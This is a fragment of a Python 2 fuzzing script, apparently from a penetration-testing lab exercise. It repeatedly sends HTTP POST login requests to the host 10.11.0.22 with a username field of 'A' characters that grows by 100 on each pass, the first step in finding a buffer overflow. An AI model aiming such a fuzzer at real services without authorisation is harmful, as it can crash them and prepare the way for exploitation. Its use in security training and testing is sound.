 inputBuffer = "A" * size

    content = "username=" + inputBuffer + "&password=A"

    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 10.11.0.22\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire
fox/52.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Referer: http://10.11.0.22/login\r\n"
    buffer += "Connection: close\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "\r\n"

    buffer += content

    s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)

    s.connect(("10.11.0.22", 80))
    s.send(buffer)

    s.close()

    size += 100
    time.sleep(10)

  except:
    print "\nCould not connect!"
    sys.exit()